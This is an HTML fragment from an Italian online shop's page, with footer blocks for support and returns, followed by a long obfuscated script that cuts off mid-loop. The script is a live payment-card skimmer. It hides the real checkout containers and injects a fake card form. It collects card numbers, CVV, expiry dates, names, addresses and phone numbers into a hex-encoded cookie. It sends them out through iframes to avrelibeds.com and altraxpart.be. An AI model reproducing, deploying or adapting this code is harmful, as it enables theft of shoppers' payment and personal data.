    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-life-ring" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Supporto Online</h3>
            <p>
                Per richieste o informazioni sui nostri articoli
                <a href="https://www.idearuote.it/contact">Contattaci</a>.
                Risposta rapida.
            </p>
        </div>
    </div>
    <div class="grid-item fs-inner">
        <div class="fs-left">
            <i class="fa fa-money" aria-hidden="true"></i>
        </div>
        <div class="fs-right">
            <h3>Garanzia e Resi</h3>
            <p>
                Soddisfatto o Rimborsato. Per approfondire, consulta la sezione
                <a href="https://www.idearuote.it/spedizione-e-recesso">Spedizione e Resi</a>.
            </p>
        </div>
    </div>
</div>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var 